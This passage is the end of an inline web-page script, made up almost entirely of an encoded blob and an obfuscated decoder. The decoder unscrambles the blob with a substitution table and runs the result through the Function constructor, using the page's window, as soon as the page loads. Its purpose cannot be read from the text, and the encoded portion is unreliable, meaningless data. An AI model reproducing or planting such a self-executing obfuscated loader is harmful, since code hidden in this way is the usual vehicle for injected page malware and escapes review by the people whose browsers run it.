k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
